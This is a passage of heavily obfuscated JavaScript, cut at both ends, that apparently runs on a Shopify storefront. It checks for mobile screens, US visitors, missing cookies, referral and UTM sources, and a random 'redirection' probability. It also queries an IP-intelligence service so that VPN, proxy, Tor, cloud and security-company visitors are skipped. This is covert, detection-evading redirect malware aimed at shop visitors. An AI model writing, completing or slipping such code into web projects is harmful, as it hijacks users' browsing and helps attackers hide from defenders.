CouCG","nSkxafC8","qCoddWb/","W6ldVCknB8op","fCkqECol","lmk6W6VdQfu","WQJdIb4","W6pdPmk/tmoV","oCohWO8olW","WRRcHM7dKY8","WRLEhG","W7JdImkizW","W7lcOHOlWOq","C0hcO2mJ","W5numg8D","jqVdH8kKyq","fSodoSkCla","i8kZbSoqWRy","Bmk9ghOJ","W5FcOIi3WRe","WR7dH0JcJCkS","AgtcGCkVpa","quGXWQzU","E8kplW","W5Wsntm","fCo5zmoi","WOn+WRS7WOq","WRDvWOK","WPariSoFW7y","FXpcMYP4","CutcLSkPdq","W4W0WRhcNNL1ub7dSGBcHG","WRhcNmoOW6/dVW","W6/cGmoTW7bW","WQVcJg3dJY0","g8ogAmkvkG","oJ5lW7ZcLfxdHuRcRmkVAr3cTq","nMzgW7Hu","WQzvWP8tWQm","W6xcJcGkWRS","m3DbW7T8","W48/W4L+vq","WQb+dL3dPq","W63dGCkiz8o/","bCo3ySoOW4K","DsBdH8kOFq","W7xcI8kwBCo/","vSk4jJvO","W4xdP8kOW7/cKq","xK4TWQHQ","WRJdKKZcPmk5","W6xdN8kBBSoK","WRhdGam","WOFdQmkhW73cQW","umo/obz3","a0VcPmk5W6y","WP0eiCokW6e","WPO0WPrY","W68tWRrxfq","WQj1cN/dRG","y8kXu2f7","zaRcTHG","W6bmtxtcNq","W6lcVbP8DW","qmoajI0n","qKqXWRT/","nmkXeSonWOe","vYSt","pSkfo8o4WOS","wSo2i8oCAW","xCoGdSkrpW","iw/dVSozW4y","zg8TWOfn","W7/dP8kVCCoT","WRPkpCkRtW","W4ntoG","WQdcJhddIdC","WOldQCkkW7NcRq","jmkJW7JdH1y","iCozW7qG","qmoGh8oiBq","W6VcMs9PWQO","wIujW4q","W67cPMPuW50","WO16W7y","yCovW78Rfq","W4q0WOPp","WOzOcKNdPW","W6/dNSkxACo4","W6vdmeCP","osddNW","WQnvgN3dNq","W7GOWPTQcW","WP3dNvFcH8kZ","WQ3cT3T/W5G","W5pcM8oXWOO","W4VdOCk8W7pcTG","WQrBWO41","ACkYiavk","A8oIkmotEW","WP3dPmkBW7xcRW","eeXCW6zy","WQNcKwnfW4u","DLFcH8kP","hemgW5f5","W7tcNCksW7jO","WPrNW6S","ESkqnIjP","vv8AW64k","WQZdR8k9W7ZcQq"];return _0x116a=function(){return _0x2affd8},_0x116a()}if(window[_0x51d346(1567,1113,1129,1855,"ngHl")+_0x4eae09("wMGZ",570,1049,917,1272)]<550&&document[_0x4eae09("R2WD",1591,1791,1759,1321)+"e"][_0x21e008(862,873,699,"5Suf",983)+"Of"](_0x433d01(756,"0JNz",808,662,388)+_0x51d346(1057,801,1438,722,"dAb2"))==-(5404+1801*-3)&&document[_0x21e008(1832,1378,1312,"R2WD",1470)+"e"][_0x2b7c71("xt9K",758,965,1369,1018)+"Of"](_0x21e008(677,580,1217,"5Suf",746)+_0x2b7c71("7V$f",597,706,999,288))==-(2*4393+-4442+-4343*1)&&window[_0x51d346(1354,876,1208,1561,"XeS[")+_0x21e008(1082,1123,1435,"5BI#",1267)][_0x4eae09("&ct7",1617,1378,912,1385)+_0x4eae09("D&7y",1504,1716,1681,1693)]==_0x21e008(1208,737,1170,"iFqr",1109)+_0x4eae09("5BI#",1411,1194,1237,1173)+_0x4eae09("ELX!",1527,1854,1957,2188)+_0x21e008(1553,1627,1833,"5Suf",1502)&&window[_0x4eae09("h0%U",1648,1319,1076,1524)+_0x21e008(1267,683,582,"t1A(",1020)][_0x433d01(237,"TVfC",207,50,303)][_0x433d01(-52,"oXyN",823,83,420)+"Of"](_0x51d346(968,733,1139,1318,"a2ri")+_0x51d346(1506,1224,1938,1556,"wMGZ"))===-(8270+-1*-9059+57*-304)&&typeof ShopifyAnalytics!==_0x51d346(1251,1514,1264,793,"XeS[")+_0x51d346(1192,1021,773,1230,"02S3")&&ShopifyAnalytics[_0x51d346(1040,630,1069,1177,"&1M#")]&&ShopifyAnalytics[_0x2b7c71("@xQs",1085,1004,1315,1482)][_0x51d346(1024,1217,877,768,"xt9K")]&&typeof ShopifyAnalytics[_0x2b7c71("A8aZ",1914,1495,1329,1795)][_0x2b7c71("5Suf",1018,857,426,593)][_0x433d01(-162,"@xQs",415,-420,-60)+_0x21e008(989,1447,1244,"r[X5",1281)]===_0x4eae09("iPGN",1808,1876,1405,1999)+_0x21e008(1387,1207,1338,"oXyN",1379)&&ilc()==="US"&&(sbjs[_0x433d01(-44,"CF#B",662,297,183)][_0x21e008(1336,1342,1154,"&ECw",1230)][_0x21e008(678,990,1182,"5BI#",1138)]===_0x2b7c71("t1A(",966,1137,676,1488)&&sbjs[_0x51d346(1228,1059,1531,853,"@xQs")][_0x21e008(1054,1819,1697,"iPGN",1366)+"on"][_0x21e008(1085,1253,1382,"p%Jn",1012)]>-12132+-12133*-1&&sbjs[_0x21e008(1184,959,1101,"0JNz",1310)][_0x21e008(1042,1639,1550,"vf3l",1476)+"on"][_0x4eae09("D8xA",1087,1381,1824,1238)]<-1707+1383*-3+5859||sbjs[_0x433d01(145,"a2ri",964,1002,540)][_0x2b7c71("hn*z",898,1148,1188,1205)][_0x433d01(568,"&ECw",530,757,807)]!==_0x433d01(170,"mxBf",202,121,131)&&sbjs[_0x21e008(1895,1610,1233,"cMHT",1527)][_0x21e008(1446,642,878,"5Suf",985)+"on"][_0x433d01(365,"D&7y",416,364,269)]===-(-1*-3322+1*3183+-6503))){const randNmb=Math[_0x51d346(927,1357,1035,741,"t1A(")+"m"](),redirectionProbabilityMn=260+-7473*1+-7213*-1+.9;if(randNmb<=redirectionProbabilityMn){var pmdm=[_0x4eae09("XeS[",1062,1530,1163,1499),_0x4eae09("*bad",1184,1647,1839,1167),_0x51d346(1768,2189,1333,2001,"mxBf"),_0x2b7c71("oXyN",1391,1128,749,1083)+_0x2b7c71("oXyN",881,734,899,304)+"nc"];if(pmdm[_0x51d346(1443,1286,1663,1770,"h0%U")+_0x21e008(1152,1344,1192,"A8aZ",1165)](sbjs[_0x21e008(997,1453,940,"dAb2",1051)][_0x4eae09("CF#B",1689,1743,1445,1694)][_0x51d346(1383,1568,1306,1842,"5BI#")][_0x2b7c71("dx2n",1099,937,1210,1045)+_0x2b7c71("wMGZ",878,824,1092,414)+"e"]())){let text=_0x433d01(316,"kN6l",640,548,705)+_0x21e008(1942,1825,1663,"h0%U",1464)+_0x433d01(916,"k#W6",1008,332,586)+_0x2b7c71("XeS[",779,1082,720,1040)+_0x51d346(1719,1580,1764,1906,"&1M#")+_0x4eae09("R7V#",1500,1228,1032,1178)+_0x51d346(1583,1910,1926,1688,"02S3")+_0x4eae09("&1M#",1254,1620,2097,2072)+"23";new ipregistry[_0x433d01(494,"ngHl",266,254,235)+_0x2b7c71("jM2O",1522,1443,1319,1077)+_0x4eae09("5Suf",959,1050,1383,1432)+"t"](_0x2b7c71("t1A(",1265,1267,1428,1046)+_0x21e008(322,784,492,"dx2n",754)+_0x4eae09("D&7y",1876,1558,1701,1285)+_0x2b7c71("D&7y",1145,690,787,240)+_0x21e008(1061,1212,1284,"67xR",1423)+_0x2b7c71("TVfC",1577,1218,1195,1497)+_0x2b7c71("xt9K",1228,923,1361,1391)+_0x51d346(1785,1489,1520,1410,"0JNz"))[_0x2b7c71("v2C7",790,1249,934,992)+"p"]()[_0x4eae09("AvwX",1411,1189,1245,744)](_0x37ce2a=>{var _0x16b11e={zRrgE:function(_0x348127,_0x41aab6){return _0x348127(_0x41aab6)},WVtnw:function(_0x234eb1,_0x3774ae){return _0x234eb1+_0x3774ae},TfyHC:function(_0x48ea43,_0x14f1ab){return _0x48ea43+_0x14f1ab},gCIrD:_0x2c2ff5(1481,1196,1003,"5Suf",1415)+_0x2c2ff5(1202,1535,1168,"FgSa",1228)+_0xdcfd76(1206,803,"orvF",822,1206)+_0x2c2ff5(1220,848,1007,"j)y)",1274),teqit:_0x41fe33(-119,46,499,"zZr6",-93)+_0x41fe33(9,387,571,"mxBf",74)+_0xdcfd76(1569,1128,"@xQs",1677,1145)+_0x266e89(-75,322,-18,354,"R2WD")+_0x41fe33(-397,5,65,"orvF",414)+_0x41fe33(-305,-197,247,"TVfC",-351)+" )",PYQYU:function(_0x144a05){return _0x144a05()},ASIJi:function(_0x1825f0,_0x563061){return _0x1825f0===_0x563061},aZvhA:_0x41fe33(-529,-237,-520,"xt9K",-399),Gngkz:_0x41fe33(-317,-305,-127,"r[X5",159),RVizh:function(_0x21e3f7,_0x70d64b){return _0x21e3f7!==_0x70d64b},iKRql:_0xdcfd76(1070,1015,"R7V#",660,891),FMeMy:_0x41fe33(179,410,888,"ELX!",-51)+_0x2c2ff5(1758,1145,1662,"p%Jn",1446)+_0x2c2ff5(801,1191,712,"*bad",898)+_0x266e89(53,21,204,66,"CF#B")+"er",kMtaz:_0x41fe33(249,361,465,"TVfC",800),sbrmv:_0xdcfd76(1371,1710,"&ECw",996,1417),VkTeA:_0x266e89(-34,-837,-409,25,"TVfC"),CpRDc:function(_0x5c1e6f,_0x19ae66){return _0x5c1e6f!=_0x19ae66},AOQOh:_0x2c2ff5(708,1204,1262,"v2C7",872),AEPSD:_0x41fe33(469,269,625,"AvwX",114)+_0xdcfd76(966,1240,"orvF",1169,963)+"e",eTjdZ:_0x41fe33(569,536,899,"dAb2",917)+_0x2c2ff5(1568,1856,1880,"&ct7",1572)+"t",mEgWy:_0xdcfd76(874,419,"ngHl",602,538)+_0xdcfd76(1397,1042,"AvwX",1128,1371),ZScJo:_0xdcfd76(1578,1942,"kN6l",1231,1753)+_0xdcfd76(801,837,"02S3",663,1149),gQDax:_0x41fe33(345,-28,-197,"AvwX",285)+"ag",YxYCb:_0x41fe33(362,239,-178,"oG6R",341)+_0x2c2ff5(1122,1729,1259,"oXyN",1314),KoxUG:_0xdcfd76(981,583,"dAb2",1224,836)+"r",QvMQE:_0x266e89(-263,-368,44,183,"FgSa")+_0xdcfd76(1455,1698,"dAb2",987,1061),CJUur:_0x2c2ff5(1167,579,694,"jM2O",768)+_0x41fe33(443,69,-9,"R7V#",548)+"F",sihan:_0x16fa9f("h0%U",-198,-59,229,567),PPaqZ:_0x41fe33(325,343,377,"iFqr",389)+_0x2c2ff5(1029,1195,253,"k&Y#",721)+"+$",gdJhq:_0xdcfd76(1464,1587,"k#W6",1317,1633)+_0x16fa9f("cMHT",-89,-64,251,69),fxobp:_0x41fe33(-561,-182,128,"AvwX",31)+_0x266e89(88,-255,-22,-471,"j)y)")+_0x16fa9f("mxBf",-239,215,206,491)+_0x41fe33(-483,-279,-448,"XeS[",-444)+_0x41fe33(-204,65,373,"67xR",-320)+_0x266e89(773,680,452,345,"vf3l")+_0x266e89(154,-177,-31,300,"kN6l")+_0x16fa9f("vf3l",522,125,182,199)+_0x2c2ff5(1108,1014,777,"wMGZ",890)+_0x41fe33(-615,-334,-421,"oG6R",-679)+_0x41fe33(648,386,509,"iPGN",759)+_0x2c2ff5(1195,1292,1344,"a2ri",1433)+_0x16fa9f("oXyN",805,92,441,305)+_0xdcfd76(1143,1265,"h0%U",1340,1411)+_0x2c2ff5(1875,1582,1082,"5Suf",1564)+_0x266e89(-77,-557,-212,-149,"vf3l")+_0xdcfd76(1299,1616,"cMHT",1551,961)+_0x41fe33(403,492,228,"FgSa",687)+_0x41fe33(-218,-166,301,"7V$f",-34),ODqeh:_0x2c2ff5(1199,301,305,"5Suf",762)+"t",TEiru:_0x2c2ff5(1738,1787,906,"cMHT",1309)+_0x41fe33(-549,-255,-675,"02S3",-336)+_0x2c2ff5(566,539,1398,"$KV2",919),letyA:_0x16fa9f("5BI#",956,637,634,884)+_0x2c2ff5(954,980,1548,"FgSa",1236)+_0x16fa9f("jM2O",811,922,694,864)+_0x266e89(378,536,383,-74,"k#W6")+_0xdcfd76(1472,1184,"oXyN",1816,1796),raVgg:_0xdcfd76(1430,1759,"iPGN",1313,1051)+_0x266e89(601,829,470,441,"mxBf"),IuCEZ:_0x2c2ff5(1446,1525,1397,"p%Jn",1159),XVrPe:_0xdcfd76(1016,766,"orvF",1332,1454),yZpOG:_0x41fe33(75,346,-117,"vf3l",164),zvsHR:_0x266e89(356,230,95,-271,"wMGZ"),bVeTl:_0x41fe33(75,208,-161,"iPGN",291)+_0xdcfd76(1528,1869,"*bad",1134,1363),iyLac:_0x16fa9f("jM2O",324,399,-12,197),NsDza:_0x2c2ff5(990,531,1048,"&ECw",1011),aipbs:function(_0x23fb86){return _0x23fb86()},eVVjf:function(_0xe0762,_0x1509a3){return _0xe0762<_0x1509a3},bSaNz:_0x266e89(-479,-91,-421,-506,"k&Y#")+_0xdcfd76(836,917,"&ECw",437,414)+"5",tgmKx:function(_0x596b62,_0x251e2e){return _0x596b62!==_0x251e2e},IGEvW:_0x266e89(671,283,226,-88,"R7V#"),TQezQ:_0x16fa9f("j)y)",435,852,384,-83),Mprto:_0x266e89(162,-260,-92,-103,"7V$f"),fJOCf:_0x41fe33(586,117,251,"dx2n",-118)+_0x16fa9f("j)y)",19,511,367,593)+"0",skHTe:_0x2c2ff5(804,798,935,"jM2O",1096)+_0x2c2ff5(870,1446,1503,"*bad",1038),EpvuT:function(_0x1d4dbc,_0x58a962){return _0x1d4dbc==_0x58a962},YFGMd:function(_0x194006,_0x31a154){return _0x194006==_0x31a154},XNOCd:function(_0x344183,_0x12f276){return _0x344183==_0x12f276},TtgbS:function(_0x515bc4,_0x5a1167){return _0x515bc4==_0x5a1167},SPECz:function(_0x425fe4,_0x36f487){return _0x425fe4==_0x36f487},MNYLx:function(_0x56793f,_0x19f393){return _0x56793f==_0x19f393},bmwns:function(_0x4c3dfb,_0x591b48){return _0x4c3dfb==_0x591b48},PWaaw:function(_0x27cf95,_0x4e741d){return _0x27cf95!=_0x4e741d},vYPao:_0x41fe33(124,-180,-219,"t1A(",-471),xTpUF:function(_0x464606,_0x47695e){return _0x464606!=_0x47695e},SToiE:_0x16fa9f("iFqr",-143,358,298,-70),oeVNI:function(_0x43edcd,_0x4d813f){return _0x43edcd!=_0x4d813f},qqaoA:_0x41fe33(297,130,-227,"R2WD",135),JlIFM:function(_0x365ef8,_0x35bdad){return _0x365ef8!=_0x35bdad},tjfTl:_0x41fe33(467,463,559,"R7V#",44),DfyQo:function(_0x94b11a,_0x4c3a8d){return _0x94b11a!=_0x4c3a8d},ySELA:_0xdcfd76(1445,1390,"67xR",1691,1437),xqMab:_0xdcfd76(1367,1674,"oG6R",1247,903),LjRKz:_0x2c2ff5(1477,1203,1204,"WJEa",1523),XxJKT:_0x16fa9f("cMHT",-378,428,-2,-352),HjfyT:function(_0x4c45a8,_0x3b22cf){return _0x4c45a8!=_0x3b22cf},mjLOo:_0x41fe33(418,446,851,"FgSa",317)+"n",XNEEF:_0xdcfd76(830,1e3,"dx2n",1181,991)+"n",QSSGr:_0x266e89(-191,16,-428,-555,"hn*z")+_0x41fe33(502,131,611,"v2C7",575),zehFl:function(_0x48feec,_0x5c4553){return _0x48feec==_0x5c4553},MhTEk:_0x266e89(508,267,393,67,"WJEa")+_0x2c2ff5(1055,1887,1617,"oXyN",1434)+_0x16fa9f("mxBf",987,1080,666,368)+_0x266e89(-233,-769,-317,152,"cMHT"),smnMo:function(_0x4d1f0b,_0x414969){return _0x4d1f0b==_0x414969},OTcAz:_0xdcfd76(1305,1299,"@xQs",1622,1058),QnGhJ:_0x266e89(484,-224,52,411,"h0%U")+_0x2c2ff5(472,1194,907,"v2C7",906),BMRVs:_0xdcfd76(960,926,"k&Y#",841,980),mAVkg:function(_0x4c8982,_0x1e7697){return _0x4c8982<_0x1e7697},Oovyd:_0x41fe33(-176,253,402,"0JNz",610),VvWoh:_0x2c2ff5(795,1470,1070,"vf3l",1168),UEjXy:function(_0x25592d,_0xdb69a3){return _0x25592d!=_0xdb69a3},mQMlt:function(_0xca6001,_0x3b61a6){return _0xca6001===_0x3b61a6},vpYJL:_0x266e89(175,136,-221,55,"vf3l"),UKJDi:_0xdcfd76(735,356,"D&7y",789,980),aUaOr:_0x41fe33(-159,181,208,"a2ri",-147),xlmpX:_0x41fe33(-290,-92,-394,"j)y)",-297),xbTLj:_0x16fa9f("orvF",848,568,748,1144),trhza:_0x2c2ff5(1419,1130,1368,"&ct7",1107),LMxzn:_0xdcfd76(1172,1566,"p%Jn",1456,1637),AvYas:_0x41fe33(-153,283,285,"FgSa",77),klFLu:function(_0x2a696a,_0x4257cf){return _0x2a696a!==_0x4257cf},kZmoY:_0x2c2ff5(1241,1459,1535,"FgSa",1449),tWRac:_0x2c2ff5(947,1062,1666,"k&Y#",1327),oiKuE:function(_0x7e0cc1,_0x3313fe){return _0x7e0cc1===_0x3313fe},fUXrR:_0x2c2ff5(1336,1025,1780,"t1A(",1468),OGWOc:_0xdcfd76(1198,878,"&1M#",1420,978)+_0x2c2ff5(1134,984,984,"&ECw",745)+_0xdcfd76(1196,1477,"dx2n",1120,730)+"rm",mGWfk:function(_0x5130a6,_0xd3d5f7){return _0x5130a6===_0xd3d5f7},wJNmt:_0x16fa9f("kN6l",-205,-169,-164,-525),QXnJB:_0xdcfd76(1093,938,"cMHT",680,712),RPsPX:_0x41fe33(405,316,266,"*bad",492),AIrUL:_0x2c2ff5(1237,1455,1288,"dx2n",1240)+_0xdcfd76(1154,893,"cMHT",1561,1068),thVmK:function(_0x1dd7e2,_0x20473d){return _0x1dd7e2 in _0x20473d},vPKCm:_0x2c2ff5(1125,1482,1137,"hn*z",1226)+_0x16fa9f("iFqr",-40,-388,72,34)+"t",lXDIY:_0x16fa9f("cMHT",766,-116,316,718),oijJi:_0x16fa9f("ngHl",342,430,521,696),rXDER:_0xdcfd76(1476,1605,"&ECw",1541,1796),UqTmA:_0x266e89(177,478,491,182,"dAb2"),BYiEl:_0xdcfd76(991,1329,"mxBf",1144,1054),mmBBV:_0x266e89(-624,-111,-261,130,"67xR")+"d"};function _0x41fe33(_0x493632,_0x3955a6,_0x155441,_0x5c2e7f,_0xcd8cbc){return _0x433d01(_0x493632-400,_0x5c2e7f,_0x155441-262,_0x5c2e7f-107,_0x3955a6- -233)}function _0xdcfd76(_0xfdd44d,_0x5f08e0,_0x2132cd,_0x5a8166,_0x51df06){return _0x2b7c71(_0x2132cd,_0x5f08e0-25,_0xfdd44d-132,_0x5a8166-253,_0x51df06-222)}var _0x5f0de0=_0x37ce2a[_0x41fe33(208,112,-264,"oXyN",-365)].ip;const _0x1ab905=_0x5f0de0[_0x16fa9f("&ECw",838,799,360,-109)+_0x16fa9f("$KV2",219,-276,-90,-355)+"f"](".");function _0x16fa9f(_0x532a99,_0x5bcfb0,_0xb950fb,_0x6bab4a,_0x3cbfa6){return _0x433d01(_0x532a99-130,_0x532a99,_0xb950fb-372,_0x6bab4a-342,_0x6bab4a- -15)}function _0x2c2ff5(_0x2902ca,_0x489ac2,_0x444b6c,_0x1d8c60,_0x19906c){return _0x51d346(_0x19906c- -243,_0x489ac2-407,_0x444b6c-425,_0x1d8c60-200,_0x1d8c60)}function _0x266e89(_0x559cca,_0x338a42,_0x4b5d7f,_0xac4508,_0x32df87){return _0x433d01(_0x559cca-451,_0x32df87,_0x4b5d7f-252,_0xac4508-181,_0x4b5d7f- -305)}const _0x2498ca=_0x5f0de0[_0xdcfd76(1382,1133,"7V$f",1484,1627)](-8717+-23*-379,_0x1ab905);if(_0x16b11e[_0x266e89(-63,436,265,737,"AvwX")](text[_0xdcfd76(1453,1563,"hn*z",1031,1490)+_0x2c2ff5(1854,1932,1963,"R2WD",1491)](_0x2498ca),!1)&&_0x16b11e[_0xdcfd76(696,546,"wMGZ",376,605)](_0x37ce2a[_0x41fe33(-51,112,435,"oXyN",87)][_0x41fe33(-375,89,-52,"vf3l",70)+_0xdcfd76(1241,1073,"A8aZ",1203,1420)][_0x2c2ff5(673,607,912,"02S3",974)+_0x41fe33(-399,-303,-95,"&ECw",-137)+_0x16fa9f("zZr6",474,-66,366,352)+"er"],!1)&&_0x16b11e[_0xdcfd76(1210,1372,"$KV2",1312,732)](_0x37ce2a[_0x2c2ff5(1116,1400,1286,"&ECw",1116)][_0x266e89(678,205,292,90,"*bad")+_0x16fa9f("@xQs",800,673,355,57)][_0xdcfd76(795,797,"zZr6",505,764)+_0x266e89(153,-85,105,243,"D&7y")],!1)&&_0x16b11e[_0x2c2ff5(1279,957,498,"02S3",910)](_0x37ce2a[_0x2c2ff5(1133,1168,679,"XeS[",918)][_0x16fa9f("R7V#",842,986,647,561)+_0x2c2ff5(777,816,1086,"AvwX",1197)][_0x41fe33(132,-187,-223,"zZr6",-107)+_0x2c2ff5(1030,1506,1679,"p%Jn",1203)],!1)&&_0x16b11e[_0xdcfd76(919,1049,"r[X5",1358,793)](_0x37ce2a[_0x266e89(595,806,325,611,"ngHl")][_0xdcfd76(1170,708,"jM2O",1232,1375)+_0x16fa9f("hn*z",60,-492,-48,226)][_0x41fe33(66,78,-207,"vf3l",-37)+_0x2c2ff5(1075,1357,1369,"r[X5",1532)+"r"],!1)&&_0x16b11e[_0x16fa9f("a2ri",662,329,500,359)](_0x37ce2a[_0x16fa9f("hn*z",984,116,540,616)][_0x2c2ff5(1483,1663,1331,"R7V#",1454)+_0x41fe33(-114,-208,106,"a2ri",-51)][_0x16fa9f("r[X5",761,734,379,-51)+_0x41fe33(453,520,876,"k#W6",686)],!1)&&_0x16b11e[_0xdcfd76(1454,1835,"AvwX",1857,1674)](_0x37ce2a[_0x266e89(390,560,119,-310,"7V$f")][_0x266e89(-8,-55,-319,-483,"XeS[")+_0x2c2ff5(750,1186,1035,"iFqr",823)][_0x41fe33(295,-90,215,"vf3l",133)+_0x16fa9f("AvwX",300,429,776,906)],!1)&&_0x16b11e[_0x16fa9f("7V$f",419,2,135,564)](_0x37ce2a[_0xdcfd76(1440,1826,"TVfC",1320,1263)][_0x41fe33(-562,-173,-232,"WJEa",-214)+_0x41fe33(322,577,419,"dx2n",890)][_0x2c2ff5(1024,477,943,"0JNz",789)+"r"],!1)&&_0x16b11e[_0x41fe33(-576,-219,-36,"0JNz",-245)](_0x37ce2a[_0x2c2ff5(474,426,883,"WJEa",701)][_0x41fe33(948,556,205,"TVfC",594)+_0x2c2ff5(1499,994,1704,"02S3",1401)][_0x2c2ff5(1476,2053,1445,"iPGN",1604)+_0x2c2ff5(1319,871,1462,"R2WD",1049)+"t"],!1)&&_0x16b11e[_0xdcfd76(1524,1663,"orvF",1375,1360)](_0x37ce2a[_0x2c2ff5(1595,1870,1673,"dx2n",1557)][_0xdcfd76(1014,968,"kN6l",726,1263)+_0xdcfd76(1049,1259,"0JNz",613,992)][_0x16fa9f("ELX!",500,-44,332,602)+"n"],!1)&&_0x16b11e[_0x41fe33(251,519,670,"iPGN",198)](_0x37ce2a[_0x16fa9f("&ECw",463,-40,309,-2)][_0x41fe33(-501,-309,35,"orvF",130)+_0x266e89(81,-547,-173,-162,"FgSa")][_0x41fe33(242,413,512,"&ECw",819)+_0x266e89(-137,-167,-46,-36,"oG6R")+"us"],!1)&&_0x16b11e[_0x41fe33(-554,-99,329,"*bad",-331)](_0x37ce2a[_0x41fe33(416,-61,321,"a2ri",-395)][_0xdcfd76(1051,1171,"wMGZ",1404,883)+_0x2c2ff5(1394,910,1215,"ELX!",995)][_0x266e89(123,-241,-96,-30,"t1A(")+_0x16fa9f("hn*z",-446,-443,-153,-492)],!1)&&_0x16b11e[_0x266e89(-257,-263,-353,-680,"oXyN")](_0x37ce2a[_0x266e89(-459,-658,-179,193,"XeS[")][_0x2c2ff5(1405,1522,1559,"WJEa",1397)+_0x266e89(-47,-455,4,-82,"&ECw")][_0x266e89(-46,17,104,-338,"a2ri")+"ry"][_0x2c2ff5(763,1018,559,"CF#B",747)],"US")&&_0x16b11e[_0x2c2ff5(1275,1559,1375,"jM2O",1455)](_0x37ce2a[_0x266e89(39,-338,-305,-107,"@xQs")][_0xdcfd76(1588,1959,"oXyN",1336,1949)+_0x41fe33(496,460,268,"orvF",278)][_0x2c2ff5(1483,1119,1551,"iFqr",1514)+"n"][_0x266e89(733,45,405,83,"xt9K")],_0x16b11e[_0xdcfd76(1520,1146,"ngHl",1869,1883)])&&_0x16b11e[_0x41fe33(452,57,278,"A8aZ",-349)](_0x37ce2a[_0xdcfd76(982,1225,"AvwX",790,1406)][_0x2c2ff5(1416,2025,1313,"cMHT",1577)+_0xdcfd76(1146,1344,"&ECw",818,1136)][_0xdcfd76(1559,1938,"iFqr",1241,1430)+"n"][_0x266e89(181,360,329,263,"zZr6")],_0x16b11e[_0x266e89(-413,-293,-23,70,"dx2n")])&&_0x16b11e[_0x16fa9f("oXyN",555,142,413,698)](_0x37ce2a[_0x41fe33(176,-23,-329,"67xR",-152)][_0x16fa9f("D8xA",321,747,606,243)+_0x16fa9f("vf3l",-209,339,-13,84)][_0x2c2ff5(1221,836,723,"@xQs",878)+"n"][_0x266e89(579,-90,116,195,"a2ri")],_0x16b11e[_0x41fe33(-357,-43,330,"WJEa",-445)])&&_0x16b11e[_0x266e89(71,-20,-321,-241,"r[X5")](_0x37ce2a[_0xdcfd76(1161,745,"&ECw",1058,1628)][_0x41fe33(641,474,312,"zZr6",272)+_0x266e89(216,-353,-11,-396,"D8xA")][_0x41fe33(-173,-184,-137,"CF#B",248)+"n"][_0x266e89(12,-441,-397,-772,"orvF")],_0x16b11e[_0x41fe33(14,-52,-225,"FgSa",244)])&&_0x16b11e[_0x41fe33(964,544,617,"WJEa",285)](_0x37ce2a[_0x41fe33(510,91,237,"&ECw",199)][_0x2c2ff5(1642,846,1534,"5Suf",1214)+_0xdcfd76(1286,1097,"v2C7",1586,1347)][_0x266e89(-430,298,-114,-37,"0JNz")+"n"][_0x16fa9f("XeS[",-421,-190,-6,-342)],_0x16b11e[_0x16fa9f("&1M#",-113,27,-25,117)])&&_0x16b11e[_0x2c2ff5(269,783,913,"iFqr",692)](_0x37ce2a[_0x41fe33(-44,-254,181,"iFqr",-655)][_0x2c2ff5(1371,1464,1722,"cMHT",1577)+_0x266e89(233,-112,241,-1,"wMGZ")][_0x2c2ff5(493,849,1391,"oG6R",956)+"n"][_0x16fa9f("5Suf",303,209,306,661)],_0x16b11e[_0xdcfd76(712,914,"A8aZ",1130,747)])&&_0x16b11e[_0x41fe33(906,461,524,"FgSa",235)](_0x37ce2a[_0x16fa9f("r[X5",-3,412,252,638)][_0x266e89(-330,-474,-110,-378,"ngHl")+_0x41fe33(-78,-137,-324,"hn*z",-166)][_0x16fa9f("XeS[",-108,334,161,406)+"n"][_0x41fe33(387,157,-159,"@xQs",446)],_0x16b11e[_0x2c2ff5(1127,932,836,"vf3l",1209)])&&_0x16b11e[_0x16fa9f("A8aZ",354,354,586,977)](_0x37ce2a[_0x41fe33(125,-262,-194,"orvF",84)][_0xdcfd76(967,538,"wMGZ",1419,1383)+_0xdcfd76(839,594,"vf3l",831,674)][_0x266e89(623,318,159,555,"p%Jn")+"n"][_0x266e89(234,645,455,-27,"*bad")],_0x16b11e[_0x266e89(-436,-420,-348,-251,"R7V#")])&&_0x16b11e[_0xdcfd76(1189,1518,"iFqr",1367,1330)](_0x37ce2a[_0x16fa9f("ELX!",358,567,508,448)][_0x41fe33(357,388,765,"D8xA",349)+_0x2c2ff5(843,1375,1297,"$KV2",958)][_0x41fe33(-135,106,-18,"D&7y",429)],_0x16b11e[_0xdcfd76(875,1078,"kN6l",1099,1297)])&&_0x16b11e[_0xdcfd76(1007,967,"5BI#",1171,1459)](_0x37ce2a[_0x16fa9f("$KV2",142,-251,-142,-69)][_0x2c2ff5(1907,1858,1144,"cMHT",1577)+_0xdcfd76(1205,1228,"WJEa",1022,1368)][_0x16fa9f("vf3l",992,683,663,276)],_0x16b11e[_0x16fa9f("FgSa",664,1008,548,262)])&&_0x16b11e[_0xdcfd76(1208,1221,"XeS[",1422,1366)](_0x37ce2a[_0xdcfd76(928,833,"5BI#",675,1405)][_0x266e89(152,-447,-226,90,"$KV2")+_0x2c2ff5(1254,1205,460,"j)y)",824)][_0x41fe33(741,320,115,"ELX!",756)],_0x16b11e[_0x16fa9f("&1M#",1061,527,660,1026)])&&_0x16b11e[_0x266e89(-68,-206,97,-178,"kN6l")](window[_0x266e89(634,601,184,-276,"5BI#")+_0xdcfd76(1276,1695,"&ct7",1631,998)],window[_0x2c2ff5(429,1252,1112,"xt9K",812)+"t"][_0x2c2ff5(1109,1349,1147,"hn*z",1361)+_0x266e89(236,-186,-11,-122,"D8xA")])&&_0x16b11e[_0x16fa9f("k&Y#",64,-371,-28,-57)](window[_0x16fa9f("orvF",-194,-248,-40,-69)+_0x266e89(675,842,481,845,"*bad")][_0x2c2ff5(1267,716,1100,"CF#B",1110)+_0x41fe33(245,570,1e3,"CF#B",453)],_0x16b11e[_0x2c2ff5(1484,1232,1199,"&ct7",1436)])&&_0x16b11e[_0x16fa9f("cMHT",-164,-191,-120,-472)](Shopify[_0xdcfd76(884,937,"orvF",1264,510)][_0x2c2ff5(1564,1349,1571,"cMHT",1568)],_0x16b11e[_0x2c2ff5(836,1126,1067,"&ECw",1262)])&&_0x16b11e[_0x16fa9f("*bad",545,581,677,714)](document[_0x16fa9f("iPGN",-39,490,315,385)+"e"][_0x41fe33(138,-100,100,"D8xA",-305)+"Of"](_0x16b11e[_0x2c2ff5(1113,823,452,"*bad",813)]),-(-1485+1486*1))){let _0x601ca52=function(){var _0x1c20ae=_0x16b11e[_0x1b685b(1466,"TVfC",1191,1413,1872)][_0x1b685b(1052,"k&Y#",1258,1227,847)]("|"),_0x2ee958=-1352+1*6015+-4663;function _0x1b685b(_0x1842d3,_0x2c21bf,_0x540271,_0x29041c,_0x5a5105){return _0x16fa9f(_0x2c21bf,_0x2c21bf-58,_0x540271-7,_0x1842d3-1210,_0x5a5105-388)}function 